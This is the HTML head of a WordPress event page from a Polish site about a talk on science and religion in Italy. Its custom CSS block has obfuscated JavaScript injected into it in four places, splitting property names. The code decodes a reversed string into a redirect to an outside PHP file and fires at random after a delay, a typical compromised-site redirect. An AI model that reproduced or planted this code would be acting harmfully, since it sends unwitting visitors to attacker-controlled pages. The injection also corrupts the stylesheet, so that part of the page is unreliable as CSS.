

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wielkiepytania.pl/event/vi-13-science-and-religion-in-italy-giandomenico-boffi/
body_size: 21192
content:
<!doctype html>
<html lang="pl-PL">
<head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;subset=latin-ext" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Lato&amp;subset=latin-ext" rel="stylesheet">
  <!-- Facebook Pixel Code -->
  <script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window,document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '2248513425473592');
    fbq('track', 'PageView');
  </script>
  <noscript>
    <img height="1" width="1" src="https://www.facebook.com/tr?id=2248513425473592&ev=PageView&noscript=1"/>
  </noscript>
  <!-- End Facebook Pixel Code -->
  <title>VI &#8211; 13: Science and Religion in Italy, Giandomenico Boffi &#8211; Wielkie Pytania</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wielkiepytania.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.wielkiepytania.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.wielkiepytania.pl/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://www.wielkiepytania.pl/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1752524543' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.wielkiepytania.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.wielkiepytania.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.wielkiepytania.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.wielkiepytania.pl/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.wielkiepytania.pl/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.wielkiepytania.pl/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.wielkiepytania.pl/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.wielkiepytania.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.wielkiepytania.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='sage/main.css-css' href='https://www.wielkiepytania.pl/wp-content/themes/wielkiepytania/dist/styles/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#dd3333","button_3_as_button":"","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.wielkiepytania.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://www.wielkiepytania.pl';ESG.E.plugin_url='https://www.wielkiepytania.pl/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://www.wielkiepytania.pl/wp-admin/admin-ajax.php';ESG.E.nonce='b65777cd95';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://www.wielkiepytania.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wielkiepytania.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.wielkiepytania.pl/event/vi-13-science-and-religion-in-italy-giandomenico-boffi/" />
<link rel='shortlink' href='https://www.wielkiepytania.pl/?p=1742' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wielkiepytania.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wielkiepytania.pl%2Fevent%2Fvi-13-science-and-religion-in-italy-giandomenico-boffi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wielkiepytania.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wielkiepytania.pl%2Fevent%2Fvi-13-science-and-religion-in-italy-giandomenico-boffi%2F&#038;format=xml" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 0px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.wielkiepytania.pl/wp-content/uploads/2018/09/cropped-kolonorm-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.wielkiepytania.pl/wp-content/uploads/2018/09/cropped-kolonorm-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wielkiepytania.pl/wp-content/uploads/2018/09/cropped-kolonorm-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.wielkiepytania.pl/wp-content/uploads/2018/09/cropped-kolonorm-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.home__banner .section-title {
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 4.2rem;
    display: none;
}

.home__banner__wrapper {
    width: 100%;
    background: unset;
    padding: unset;
    position: sticky;
}
.home__banner__wrapper::before {
    content: "";
    $NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 0;
    right: 0;
    width: 100vw;
    height: 100%;
    background: unset;
    position: absolute;
}
.home__main__content {
    padding: 0rem 0 4.5rem;
    position: relative;
}
.polecane {
    padding-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 10rem;
    padding-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 3rem;
}
.bdpp-rdmr-btn:hover, .bdpp-rdmr-btn:focus {
    background: #fe5c9d;
    color: white !important;
    border-color: #0593d4;
}
.bdpp-gridbox-slider-wrap .bdpp-rdmr-btn {
    color: #fff;
    border-color: #fe5c9d;
}
.yotu-videos {
    float: left;
    width: 100%;
    padding: 20px 0 0;
    position: relative;
    z-index: 1;
}
.bdpp-post-linkoverlay {
    position: absolute;
